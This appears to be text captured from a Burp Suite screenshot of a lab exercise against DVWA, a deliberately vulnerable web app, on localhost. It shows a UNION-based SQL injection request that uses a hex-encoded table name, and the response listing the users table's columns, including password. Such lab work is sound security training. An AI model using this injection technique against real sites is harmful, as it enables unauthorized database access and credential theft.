 Go Cancel < > Target: http://localhost
Request
Raw Params Headers Hex
POST /DVWA-master/vulnerabilities/sqli/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/DVWA-master/vulnerabilities/sqli/
Content-Type: application/x-www-form-urlencoded
Content-Length: 123
Connection: close
Cookie: security=medium; Phpstorm-da0128c6=8686f169-5769-401c-a557-13b58accd387;
PHPSESSID=467n931960f087ednehg36qia3
Upgrade-Insecure-Requests: 1
id=1 union select 1,group_concat(column_name) from information_schema.columns where
table_name=0x7573657273 #&Submit=Submit
Response
Raw Headers Hex HTML Render
<div class="body_padded">
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<form action="#" method="POST">
<p>
User ID:
<select name="id"><option value="1">1</option><option value="2">2</option><option value="3">3</option><option
value="4">4</option><option value="5">5</option></select>
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>ID: 1 union select 1,group_concat(column_name) from information_schema.columns where table_name=0x7573657273 #<br />First
name: admin<br />Surname: admin</pre><pre>ID: 1 union select 1,group_concat(column_name) from information_schema.columns where
table_name=0x7573657273 #<br />First name: 1<br />Surname:
user_id,first_name,last_name,user,password,avatar,last_login,failed_login,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS</pre>
</div>
<h2>More Information</h2>
<ul>